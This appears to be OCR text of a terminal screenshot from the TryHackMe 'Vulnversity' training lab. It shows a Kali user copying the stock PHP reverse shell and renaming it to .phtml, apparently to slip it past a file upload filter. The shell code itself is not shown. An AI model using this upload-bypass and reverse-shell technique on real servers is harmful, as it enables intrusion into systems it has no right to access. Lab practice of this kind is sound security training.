 kali@kali: ~/webshell
Session Actions Edit View Help
kali@kali: ~/webshell root@kali: ~/tryhackme/Vulnversity kali@kali: ~/webshell kali@kali: ~
drwxr-xr-x 2 kali kali 4096 Mar 13 22:03 Public
drwxr-xr-x 2 kali kali 4096 Mar 13 22:03 Templates
drwxr-xr-x 2 kali kali 4096 Mar 13 22:03 Videos
┌──(kali㉿kali)-[~]
└─$ mkdir -p webshell
Browse... No file selected. Submit
┌──(kali㉿kali)-[~]
└─$ cd webshell
Success
┌──(kali㉿kali)-[~/webshell]
└─$
┌──(kali㉿kali)-[~/webshell]
└─$ cp -r /usr/share/webshells/php/php-reverse-shell.php .
┌──(kali㉿kali)-[~/webshell]
└─$ ls -l
total 8
-rwxr-xr-x 1 kali kali 5491 Mar 20 14:31 php-reverse-shell.php
┌──(kali㉿kali)-[~/webshell]
└─$ vi php-reverse-shell.php
┌──(kali㉿kali)-[~/webshell]
└─$ mv php-reverse-shell.php php-reverse-shell.phtml
┌──(kali㉿kali)-[~/webshell]
└─$
┌──(kali㉿kali)-[~/webshell]
└─$ ls -alrt
total 16
-rwxr-xr-x 1 kali kali 5496 Mar 20 14:32 php-reverse-shell.phtml
drwx------ 20 kali kali 4096 Mar 20 14:32 ..
drwxrwxr-x 2 kali kali 4096 Mar 20 14:32 .
┌──(kali㉿kali)-[~/webshell]
└─$